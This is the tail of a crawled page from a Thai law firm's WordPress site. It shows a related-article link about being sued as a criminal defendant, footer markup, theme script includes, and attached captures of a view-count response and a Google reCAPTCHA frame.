        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/"  rel="bookmark" class="td-image-wrap " title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic085-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic085-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/"  rel="bookmark" title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา">เมื่อถูกฟ้องเป็นจำเลยคดีอาญา</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.lawgeneration.net/"><img class="td-retina-data" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" alt="" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>ทนายความและที่ปรึกษา</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69699f588eaf5
    -->

    <script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4038]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.935 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 09:15:52 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawgeneration.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 12
content:
{"4038":162}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dk62yHASdygeghL2jQcRJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769896467018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>